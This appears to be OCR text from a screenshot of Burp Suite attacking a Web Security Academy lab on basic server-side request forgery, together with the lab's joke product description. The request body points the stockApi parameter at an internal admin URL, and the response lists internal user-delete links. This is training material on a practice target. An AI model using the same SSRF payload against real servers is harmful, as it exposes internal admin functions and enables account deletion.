 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.1.1 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0abd000d038aa71780a9c19100000037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
ptiy8YFllEKztYM279X1bEqxs8dRQTaw
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abd000d038aa71780a9c1910
0000037.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abd000d038aa71780a9c1910
0000037.web-security-academy.net/
product?productId=13
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http%3a%2f%2f192.168.0.240%3a8080
%2fadmin
Search 0 highlights
Response
Pretty Raw Hex \n
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.240:8
080/admin/delete?userna
me=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.240:8
080/admin/delete?userna
me=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
Search 0 highlights
Inspector
Selection 56 (0x38)
Selected text
/http://192.168.0.240:8080/adm
in/delete?username=carlos"
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 3,274 bytes | 7,410 millis
Event log All issues (44) Memory: 259.9MB
ssrf.cybe ssrf.cybe Basic SS
0abd000d038aa71780a9c1910000...
Description:
Are you stuck with a clingy child? Is it impossible to get anything done because
they want your attention 24/7? We have just what you're looking for with our
super-sized baby minding shoes.
These shoes have plenty of room for your little one to sit comfortably, they also
have an inner shoe which will match your own regular size. Get on with
everyday tasks as your infant is soothed by the close contact with you at all
times.
We highly recommend you start as you mean to go on and get the little one
used to alternating with the left and right footwear. If you fail to observe this
ritual you will find yourself with one overdeveloped calf muscle as you lug the
child about.
Psychologists have endorsed our unique and innovative range of baby minding
shoes as they suggest close contact like this from an early age will encourage a
strong bond between parent and child in the years ahead.
Keep those tears and tantrums at bay, and order your first pair today!
London Check stock
927 units
< Return to list